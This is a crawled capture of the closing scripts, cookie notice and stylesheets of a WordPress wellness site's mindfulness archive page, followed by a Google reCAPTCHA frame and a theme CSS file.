var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.holistichelp.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Practicing Mindfulness and Breathwork Archives &ndash; Holistic Help","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.2" id="elementor-frontend-js"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.2" id="preloaded-modules-js"></script>
<script src="https://www.holistichelp.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.holistichelp.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://www.holistichelp.net/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.1.2" id="wpforms-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
    
  console.log('test-out');
  
  
  setInterval(function(){ 
    jQuery("div#elementor-editor-wrapper").removeAttr("style");  
    jQuery("#elementor-editor-wrapper").removeAttr("style");
    jQuery("#elementor-editor-wrapper").attr('style', 'height: 100% !important');
    console.log('rem');
    jQuery(".elementor-editor-active .google-auto-placed").hide();
}, 1000);
  
});

</script>
<!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.holistichelp.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C800%7CAbril%20Fatface%3A400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT%20Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel='stylesheet' id='astra-theme-css-css' href='https://www.holistichelp.net/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.holistichelp.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /><link data-minify="1" rel='stylesheet' id='bcct_style-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1767038249' media='all' /><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1767038249' media='all' /><link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.holistichelp.net/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.7.6' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://www.holistichelp.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1767038249' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767038249' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://www.holistichelp.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.2' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-590-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-590.css?ver=1767038249' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-795-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-795.css?ver=1767038249' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1767038249' media='all' /><link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6952de719c59c5-58545309.css?ver=1767038589' media='all' /><link data-minify="1" rel='stylesheet' id='easy-notification-bar-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1767038249' media='all' /><link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.holistichelp.net/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767038249' media='all' /><link rel='stylesheet' id='monsterinsights-editor-frontend-style-css' href='https://www.holistichelp.net/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=9.11.1' media='all' /><link rel='stylesheet' id='e-animations-css' href='https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.2' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EDbqwAvV3KRefM6Z-FAv4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869426591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.holistichelp.net/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-590.css?ver=1767038249
body_size: 279
content:
.elementor-kit-590{--e-global-color-primary:#006987;--e-global-color-secondary:#7C6F73;--e-global-color-text:#000000;--e-global-color-accent:#E5E2E3;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d0f054f-font-family:"PT Serif"}.elementor-kit-590 button,.elementor-kit-590 input[type="button"],.elementor-kit-590 input[type="submit"],.elementor-kit-590 .elementor-button{color:#FFF;background-color:#006987}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:10px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}